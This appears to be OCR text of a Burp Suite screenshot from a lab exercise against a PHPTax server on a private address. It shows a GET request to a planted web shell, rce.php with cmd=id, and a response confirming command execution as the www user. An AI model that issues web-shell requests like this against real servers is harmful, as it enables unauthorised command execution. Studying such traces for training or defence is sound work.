 Request
Raw Params Headers Hex
1 GET /phptax/data/rce.php?cmd=id HTTP/1.1
2 Host: 192.168.1.33:8080
3 User-Agent: Mozilla/4.0 Mozilla4_browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Feb 2021 20:47:21 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html
8
9 uid=80(www) gid=80(www) groups=80(www)
10 ";